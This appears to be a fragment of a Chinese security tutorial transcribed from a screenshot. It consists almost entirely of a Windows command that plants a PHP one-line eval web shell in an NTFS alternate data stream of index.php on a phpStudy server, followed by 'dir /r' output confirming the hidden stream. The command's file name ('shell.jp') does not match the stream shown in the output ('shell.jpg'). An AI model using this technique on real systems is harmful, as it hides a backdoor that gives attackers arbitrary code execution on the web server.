 D:\Phpstudy\PHPTutorial\WWW\> echo ^<?php @eval($_REQUEST[1]);?^> > index.php:shell.jp
D:\phpStudy\PHPTutorial\WWW\> dir /r
驱动器 D 中的卷是 软件
卷的序列号是 DC8A-DE4E
D:\phpStudy\PHPTutorial\WWW 的目录
2018/06/24 11:31 <DIR> .
2018/06/24 11:31 <DIR> ..
2018/06/23 23:19 186 1.txt
2018/06/24 11:07 <DIR> admin
2018/06/23 22:18 302,592 cmd.exe
2018/06/24 10:54 <DIR> include
2018/06/24 10:54 0 include.php
2018/06/24 11:36 17 index.php
31 index.php:shell.jpg:$DATA
2018/06/17 09:45 <DIR> phpMyAdmin
4 个文件 302,795 字节
5 个目录 28,837,109,760 可用字节
安全先师